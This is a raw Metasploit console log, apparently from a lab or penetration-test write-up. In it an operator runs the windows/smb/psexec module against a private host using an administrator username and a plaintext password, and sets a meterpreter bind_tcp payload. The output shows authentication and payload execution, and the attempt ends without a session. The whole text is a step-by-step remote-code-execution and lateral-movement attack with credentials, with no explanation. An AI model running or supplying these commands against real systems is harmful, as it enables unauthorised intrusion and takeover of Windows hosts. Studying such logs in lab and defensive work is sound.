 msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass Whoami2021
SMBPass => Whoami2021
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > run
MALWARE
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >